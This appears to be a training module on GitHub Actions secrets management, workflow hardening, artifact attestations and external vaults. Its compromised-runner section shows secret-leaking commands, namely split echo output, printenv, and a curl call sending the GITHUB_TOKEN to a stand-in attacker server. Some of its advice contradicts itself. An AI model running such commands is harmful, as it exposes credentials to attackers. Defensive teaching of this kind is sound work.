Manage encrypted secrets
Secrets are encrypted environment variables that store tokens, credentials, and other sensitive information. Your GitHub Actions workflows and actions can use these secrets when needed. Once created, secrets become accessible to workflows and actions that have permission to access the organization, repository, or environment where the secrets are defined.
This section explains how to manage encrypted secrets using tools and strategies in GitHub Enterprise Cloud and GitHub Enterprise Server. You also learn how to use these secrets within your workflows and actions.
Manage encrypted secrets in the enterprise
GitHub Actions lets you securely store and use sensitive data—such as API keys, authentication tokens, passwords, and certificates—through encrypted secrets. These secrets are securely stored and injected into workflows. This design ensures they do not appear in logs or source code.
In an enterprise environment, effective secret management is critical. It helps maintain security, meet compliance requirements, and support operational efficiency. GitHub allows you to manage secrets at four levels: enterprise, organization, repository, and environment.
Scope of encrypted secrets
Understanding the scope of secrets is essential for managing them securely in an enterprise environment.
| Secret Level | Scope | Who Can Access | Common Use Cases |
|---|---|---|---|
| Enterprise-Level Secrets | Apply to all repositories in a GitHub Enterprise Cloud organization. | Enterprise owners, security administrators | Share credentials across multiple repositories. |
| Organization-Level Secrets | Apply to all repositories in an organization; optionally limit to selected repositories. | Organization owners, security administrators | Access cloud services and shared databases. |
| Repository-Level Secrets | Apply only to a single repository. | Repository administrators, workflow runners | Secure credentials for deployment in one repository. |
| Environment-Level Secrets | Apply to specific deployment environments within a repository, such as staging or production. | Workflow runners in the specified environment | Separate credentials by deployment environment. |
Key considerations:
- Enterprise secrets are exclusive to GitHub Enterprise Cloud and support centralized management across an organization.
- Organization secrets offer fine-grained access control and can be limited to specific repositories.
- Environment secrets help prevent unintentional exposure by restricting access to workflow environments.
Manage encrypted secrets at organization level
Creating encrypted secrets at the organization level helps secure sensitive information while reducing the effort required to manage secrets across multiple repositories.
For example, some developers writing workflows in your GitHub organization need the credentials to deploy code to production in some of their workflows. In order to avoid sharing this sensitive piece of information, you could create an encrypted secret containing the credentials at organization level. This way the credentials can be used in the workflows without being exposed.

To create a secret at organization level, go to your organization Settings and from the sidebar select Secrets and variables > Actions > New organization secret. In the screen that appears, enter a name and a value and choose a repository access policy for your secret:
Once saved, the access policy is displayed below the secret in the list:

You can select Update for more details on the configured permissions for your secret.
Manage Organization-Level Encrypted Secrets Via GitHub CLI
- Create a secret for an organization:
gh secret set SECRET_NAME --org my-org --body "super-secret-value" - List all organization secrets:
gh secret list --org my-org - Update an existing secret:
gh secret set SECRET_NAME --org my-org --body "new-secret-value" - Delete a secret:
gh secret delete SECRET_NAME --org my-org
Security considerations for organization secrets
- Restrict secrets to specific repositories rather than granting access to all repositories by default.
- Implement role-based access control (RBAC) to ensure only authorized team members can create, update, or delete secrets.
- Monitor access logs regularly to identify and respond to unauthorized usage or suspicious activity.
Manage encrypted secrets at the repository level
To scope a secret to a specific repository, use GitHub Enterprise Cloud or GitHub Enterprise Server.
Create a repository-level secret
- Navigate to the repository’s Settings.
- Select Secrets and variables > Actions, then New repository secret.
- Enter a name and value for the secret.

Manage repository-level encrypted secrets via CLI
List repository secrets:
gh secret list --repo my-repoUpdate a repository secret:
gh secret set SECRET_NAME --repo my-repo --body "new-secret-value"Delete a repository secret:
gh secret delete SECRET_NAME --repo my-repo
Access encrypted secrets within actions and workflows
In Workflows
Access secrets using the secrets context. Use either with to pass the secret as an input, or env to set it as an environment variable.
steps:
  - name: Hello world action
    uses: actions/hello-world@v1
    with:
      # Pass the secret as an input to the action
      super_secret: ${{ secrets.SuperSecret }}
    env:
      # Set the secret as an environment variable
      super_secret: ${{ secrets.SuperSecret }}
Use
with: Pass the secret as an input parameter to the action. This method is commonly used when the action explicitly defines inputs in itsaction.yml.Use
env: Expose the secret as an environment variable to the step. This approach is useful when the command in the step or a script inside the action expects an environment variable.
In Actions
To use secrets inside a custom action, define them as inputs in the action.yml metadata file and access them as environment variables in the action code.
inputs:
  super_secret:
    description: 'My secret token'
    required: true
// Access the input using the Actions Toolkit
const core = require('@actions/core');
const token = core.getInput('super_secret');
Define in
action.yml: Specify the secret as a required or optional input.Access in code: Read the secret using the Actions Toolkit (recommended) or by referencing environment variables if set.
Warning
Avoid hardcoding secrets in the action source code. To securely manage inputs and secrets, use the Actions Toolkit for handling values within your code logic.
Configure security hardening for GitHub Actions
Security hardening for GitHub Actions plays a role in keeping your software supply chain secure. The following sections walk you through recommended practices to strengthen the security of the actions you use in your workflows.
Identify best practices for mitigating script injection attacks
Some best practices for mitigating script injection attacks on GitHub actions include:
Use Javascript actions instead of inline scripts: Use Javascript actions that accept context values as arguments instead of embedding those values in inline scripts. This approach reduces the risk of script injection because the context data is not used to generate or execute shell commands directly.
Passing a variable as an input to a JavaScript action helps prevent it from being used in a script injection attack.
 uses: fakeaction/checktitle@v3
 with:
   title: ${{ github.event.pull_request.title }}
Use intermediate environment variables in inline scripts: When using inline scripts, evaluate variables as environment variables before using them in commands. This approach ensures the values are resolved before the script runs, reducing the risk of script injection. For example, using
github.event.pull_request.titleas an environment variable helps protect against injection vulnerabilities:- name: Check PR title env: TITLE: ${{ github.event.pull_request.title }} run: | if [[ "$TITLE" =~ ^octocat ]]; then echo "PR title starts with 'octocat'" exit 0 else echo "PR title did not start with 'octocat'" exit 1 fi

Leverage workflow templates to implement code scanning: Navigate to the repository’s Actions tab and select the New Workflow button on the left pane. On the Choose a workflow page, locate the Security section to access and apply workflow templates.
Configure the CodeQL scanner to run on specific events, enabling it to scan a branch's files and flag exposures CWEs(Common Weakness Enumerations) in actions used within workflows, including vulnerabilities such as script injection.


Restrict permissions for tokens: Ensure you always apply the
rule of least privilegeto any created token. In other words, ensure the token is assigned the minimum privileges to achieve the task for which it was created.
Best practices for securely using third-party actions
Follow these best practices to safely incorporate third-party actions into your workflows:
Pin actions to a tag only if the author is trusted Use version tags such as
v1orv2, only when the action's author is verified and trusted. This action helps reduce the risk of unexpected changes in future releases.- name: Checkout uses: actions/checkout@v4 # Pinned to a specific version tagPrefer pinning actions to a full commit SHA Pinning to a full commit SHA ensures you're using an immutable version of the action. Always verify that the commit SHA comes from the expected repository.
- name: Checkout
  uses: actions/checkout@1e31de5234b9f8995739874a8ce0492dc87873e2  # Pinned to a specific commit SHA
Audit the action’s source code Review the action’s source to confirm it handles data securely and does not include unexpected or malicious behavior.
Indicators of a Trustworthy Third-Party Action
Use trusted actions to reduce risk in your workflows.
Look for the Verified badge: Trustworthy actions appear in the GitHub Marketplace and display a Verified creator badge next to the title informing you that the creator has been verified by GitHub.
Check documentation: The
action.ymlfile should be well documented and clearly describe how the action works.

Use Dependabot version updates to keep actions up to date
Enable Dependabot version updates to automatically keep your GitHub Actions dependencies current and secure.
Potential impact of a compromised runner
This section describes possible attack vectors that could be exploited if a runner is compromised.
Exfiltration of data from a runner
While GitHub Actions automatically redact secrets from logs, this redaction is not a complete security boundary. If a runner is compromised, an attacker can intentionally expose secrets by printing them to the log. For example:
echo ${SOME_SECRET:0:4}
echo ${SOME_SECRET:4:200}
A compromised runner can also be used to forward secrets or other sensitive repository data to an external server using scripted HTTP requests.
Access to secrets
Workflows triggered from forked repositories using the pull_request event have read-only permissions and cannot access secrets. However, permissions vary depending on the event type—such as issue_comment, issues, push, or pull_request from a branch within the same repository. If a runner is compromised, there is a risk that repository secrets could be exposed or that a job’s GITHUB_TOKEN with write permissions could be misused.
- If a secret or token is assigned to an environment variable, it can be accessed directly using
printenv. - If a secret is referenced directly in an expression, the generated shell script containing the resolved value is stored on disk and may be accessible.
- For custom actions, the level of risk depends on how the secret is handled within the action’s logic. For example:
uses: exampleaction/publish@v3
with:
  key: ${{ secrets.PUBLISH_KEY }}
Although GitHub Actions removes secrets from memory if they are not referenced in the workflow or included actions, the GITHUB_TOKEN and any actively used secrets remain at risk of being harvested if the runner is compromised.
Stealing a job's GITHUB_TOKEN
An attacker may be able to steal a job's GITHUB_TOKEN. GitHub Actions automatically provides this token with scoped permissions limited to the repository running the workflow. The token expires once the job completes and cannot be reused afterward.
However, a compromised runner can be used to exfiltrate the token immediately during the job’s execution. An attacker can automate a request to a server they control to capture the token before it expires. For example:
curl http://example.com?token=$GITHUB_TOKEN
Modification of repository contents
If a GITHUB_TOKEN is stolen, an attacker-controlled system can use it to call the GitHub API and modify repository content.
Applying the principle of least privilege to the token’s permissions helps reduce this risk. Limit the token's access to only what is necessary for the job.
Managing cross-repository access
When workflows require access to multiple repositories, it's important to choose credentials that minimize security risks. Some of the recommended options listed from most to least preferred include:
GITHUB_TOKENGitHub automatically generates the
GITHUB_TOKENfor each workflow run. It is scoped to the single repository that triggers the workflow and provides permissions equivalent to a write-access user on that repository. The token is created at the start of each job and expires when the job completes.Use the
GITHUB_TOKENwhenever possible for secure and scoped authentication. For details, see Automatic token authentication.Repository deploy key
To clone or push using Git within workflows, use deploy keys that provide read or write access to a single repository.
However, deploy keys do not support access to GitHub's REST or GraphQL APIs. Use them only when API access is not required and Git access is sufficient.
GitHub App tokens
GitHub Apps offer fine-grained permissions and can be installed on selected repositories. You can create an internal GitHub App, install it on the necessary repositories, and authenticate as the app installation within your workflow to access those repositories.
This approach provides better access control and auditing compared to personal tokens.
Personal access tokens (PATs)
Avoid using classic personal access tokens in workflows. These tokens grant broad access across all personal and organizational repositories associated with the user, introducing significant risk. If the workflow runs in a repository with multiple contributors, all write-access users effectively inherit that token’s privileges.
If you must use a personal token, create a fine-grained PAT tied to a dedicated organizational account. Restrict its access to only the specific repositories required by the workflow.
Note
This approach is difficult to scale and is best avoided in favor of deploy keys or GitHub Apps.

SSH keys on personal accounts
Never use SSH keys from personal accounts in workflows. Like classic PATs, they grant access to all repositories associated with the account, including personal and organizational repositories. This mistake exposes workflows to unnecessary risk.
If your use case involves cloning or pushing via Git, consider using deploy keys instead. They provide scoped access without exposing unrelated repositories or requiring personal credentials.
Audit GitHub Action events
The type of action, when it was run, and which personal account performed the action are recorded in the 'security log' and the 'audit log'. The 'security log' records events related to your user account. The 'audit log' records events related to your organization. Thus by viewing both of these logs you can audit events related to Github actions.
Using OIDC with GitHub Actions
You can configure workflows to authenticate directly with a cloud provider using OIDC (OpenID Connect). In this case, there is no longer the need to store credentials as secrets.
Artifact attestations for GitHub Actions
Artifact attestations help establish the provenance of builds, improving software supply chain security by verifying what was built, where, and how.
What to attest
With GitHub Actions, you can attest to build provenance & SBOM (Software Bill of Materials) for binaries and container images.
Generating artifact attestations for builds
When you generate an artifact attestation for builds, you must ensure:
- You have the appropriate permissions configured in the workflow
- You have included a step in your workflow that uses the attest-build-provenance action.
The attestation establishes build provenance. You can view attestations in the repository's Actions tab.

Generating an attestation for build provenance of binaries
You must add the following permissions to the workflow that builds the binary for which you intend to attest:
   permissions:
    id-token: write
    contents: read
    attestations: write
You must add the following step after the step where the binary is built:
  - name: Generate artifact attestation
    uses: actions/attest-build-provenance@v2
    with:
     subject-path: 'PATH/TO/ARTIFACT'
Note
Note that the value of the subject-path parameter is set to the path of the binary you attest.
Generating an attestation for the build provenance of container images
Add the following permissions to the workflow that builds the container image:
permissions:
  id-token: write
  contents: read
  attestations: write
  packages: write
Add this step after you build the container image:
- name: Generate artifact attestation
  uses: actions/attest-build-provenance@v2
  with:
    subject-name: ${{ env.REGISTRY }}/${{ env.IMAGE_NAME }}
    subject-digest: 'sha256:fedcba0...'
    push-to-registry: true
Note
- The
subject-namevalue must be a fully qualified image name, such asghcr.io/user/apporacme.azurecr.io/user/app. Do not include a tag. - The
subject-digestmust be a SHA256 digest of the image, in the formatsha256:HEX_DIGEST. - If your workflow uses
docker/build-push-action, you can retrieve the digest from its output. For details, refer to Workflow syntax for GitHub Actions.
- The
Generating attestations for SBOMs
You have the ability to generate SBOM attestations for an SBOM. To generate and attest to an SBOM you must carry out the following steps:
- Ensure you set the appropriate permissions in the workflow, as shown in the examples.
- You must generate an SBOM for the artifact in a step in the workflow. For an example, see anchore-sbom-action in the GitHub Marketplace.
- Include a step in your workflow that uses the attest-sbom action (see examples below)
Generating an SBOM attestation for binaries
Add the following permissions to the workflow that builds the binary for which you will generate an SBOM attestation:
    permissions:
     id-token: write
     contents: read
     attestations: write
Add the following step after the steps where the binary is built and SBOM generated:
    - name: Generate SBOM attestation
    uses: actions/attest-sbom@v1
    with:
      subject-path: 'PATH/TO/ARTIFACT'
      sbom-path: 'PATH/TO/SBOM'
Note that the value of the subject-path parameter should be set to the path of the binary the SBOM describes. The value of the sbom-path parameter should be set to the path of the SBOM file you generated.
Generating an SBOM attestation for container images
You must add the following permissions to the workflow that builds the binary for which you will generate an SBOM attestation:
   permissions:
    id-token: write
    contents: read
    attestations: write
    packages: write
You must add the following step after the steps where the binary is built and SBOM generated:
    - name: Generate SBOM attestation
    uses: actions/attest-sbom@v1
    with:
      subject-name: ${{ env.REGISTRY }}/PATH/TO/IMAGE
      subject-digest: 'sha256:fedcba0...'
      sbom-path: 'sbom.json'
      push-to-registry: true
Note that the value of the subject-name parameter specifies the fully qualified image name. For example, ghcr.io/user/app or acme.azurecr.io/user/app. Do not include a tag as part of the image name.
The value of the subject-digest parameter should be set to the SHA256 digest of the subject for the attestation, in the form's sha256:HEX_DIGEST. If your workflow uses docker/build-push-action, you can use the digest output from that step to supply the value (see build-push-action). For more information on using outputs, see Workflow syntax for GitHub Actions.
The value of the sbom-path parameter should be set to the path to the JSON-formatted SBOM file for which you intend to attest.
Verifying artifact attestations with the GitHub CLI
You can validate the artifact attestations outlined above using the GitHub CLI. For more information, see the attestation section of the GitHub CLI manual.
Warning
It is important to remember that artifact attestations are not a guarantee that an artifact is secure. Instead, artifact attestations link you to the source code and the build instructions that produced them. It is up to you to define your policy criteria, evaluate that policy by evaluating the content, and make an informed risk decision when you are consuming software.
Access encrypted secrets within actions and workflows
Example: Using a Secret in a Workflow
name: Deploy Application

on:
  push:
    branches:
      - main

jobs:
  deploy:
    runs-on: ubuntu-latest
    steps:
      - name: Checkout repository
        uses: actions/checkout@v3

      - name: Use secret in a script
        run: echo "Deploying with API_KEY=${{ secrets.DEPLOYMENT_KEY }}"
Best practices for using secrets in workflows
- Do not print secrets in logs using
echo ${{ secrets.SECRET_NAME }}. - Use secrets within script commands, rather than assigning them to environment variables.
- Limit access by defining secrets at the lowest necessary level.
- Rotate secrets periodically and update workflows accordingly.
How to use third party vaults
Many enterprises integrate GitHub Actions with external secret management solutions like HashiCorp Vault, AWS Secrets Manager, and Azure Key Vault.
1. HashiCorp Vault
- name: Fetch secret from Vault
  id: vault
  uses: hashicorp/vault-action@v2
  with:
    url: https://vault.example.com
    token: ${{ secrets.VAULT_TOKEN }}
    secret: secret/data/github/my-secret
2. AWS (Amazon Web Services) Secrets Manager
- name: Retrieve AWS Secret
  run: |
    SECRET_VALUE=$(aws secretsmanager get-secret-value --secret-id my-secret | jq -r .SecretString)
    echo "SECRET_VALUE=${SECRET_VALUE}" >> $GITHUB_ENV
3. Azure Key Vault
- name: Retrieve Azure Secret
  uses: Azure/get-keyvault-secrets@v1
  with:
    keyvault: "my-keyvault"
    secrets: "my-secret"
    azureCredentials: ${{ secrets.AZURE_CREDENTIALS }}
Benefits of using third-party vaults
- Centralized secret management reduces security risks.
- Automated secret rotation helps comply with security policies.
- Audit logs and access control enhance security monitoring.
- Least privilege access prevents unauthorized use of secrets.